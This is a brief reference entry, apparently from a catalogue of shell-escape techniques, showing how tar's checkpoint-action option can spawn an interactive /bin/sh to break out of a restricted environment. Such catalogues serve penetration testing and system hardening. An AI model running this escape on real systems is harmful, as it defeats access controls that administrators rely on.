 Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh